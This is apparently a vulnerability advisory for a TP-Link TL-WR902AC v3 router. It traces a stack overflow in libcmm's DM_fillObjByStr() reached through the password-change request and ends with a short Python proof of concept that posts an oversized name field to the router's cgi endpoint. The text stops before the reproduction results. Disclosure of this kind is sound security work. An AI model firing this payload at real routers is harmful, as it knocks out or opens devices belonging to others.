## **Affected version**



## **2. Vulnerability details**

The main reason for the stack overflow vulnerability is in libcmm So library function DM_ In fillobjbystr(), this function will process the value of key = value returned from the front end. The following describes the propagation path of the vulnerability, taking httpd password modification as an example. Httpd program does not check the length when receiving oldpwd, PWD and name. After using sprintf to splice these variables, the first propagation function is RDP_ setObj()



Figure 2 vulnerability propagation location 1

This function is called RDP_ Setobj () calls DM_ Fillobjbystr() function for the next step.



Figure 3 vulnerability propagation location 2

Then in DM_ Fillobjbystr() directly calls strncpy to copy the input content into the local variable V26. As shown in Figure 7, the variable size is 1304 and can overflow; At the same time, as shown in Figure 6, the copy length of strncpy is the character length between '=' and '\ n', which is not limited or checked. Therefore, the copy length is controllable, and there is a stack overflow vulnerability in this position. The second red box here is the test crash location.



Figure 4 overflow position and crash position



Figure 5 controllable copy length



Figure 6 local variable overflow size

## **3. Recurring vulnerabilities and POC**

In order to reproduce the vulnerability, the following steps can be followed:

1. Use fat simulation firmware tl-wr902acv3_ US_ 0.9.1_ 0.2. bin
2. Attack with the following POC attacks

import requests

headers = {

"Host": "192.168.0.1",

"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",

"Accept": "*/*",

"Accept-Language": "en-US,en;q=0.5",

"Accept-Encoding": "gzip, deflate",

"Content-Type": "text/plain",

"Content-Length": "78",

"Origin": "http://192.168.0.1",

"Connection": "close",

"Referer": "http://192.168.0.1/"

}

payload = "a" * 2048

formdata = "[/cgi/auth#0,0,0,0,0,0#0,0,0,0,0,0]0,3\r\nname={}\r\noldPwd=admin\r\npwd=lys123\r\n".format(payload)

url = "http://192.168.0.1/cgi?8"

response = requests.post(url, data=formdata, headers=headers)

print response.text

The reproduction results are as follows:

